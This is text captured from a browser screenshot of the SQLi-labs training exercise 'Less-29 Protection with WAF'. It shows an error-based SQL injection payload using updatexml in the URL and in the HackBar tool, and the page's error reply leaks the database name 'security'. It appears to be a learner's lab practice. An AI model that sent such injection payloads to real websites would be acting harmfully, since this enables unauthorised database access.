 Less-29 Protection with WAF
不安全 121.196.164.91:8080/Less-29/?id=1%27%20%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-29/?id=1'  and updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST ADD HEADER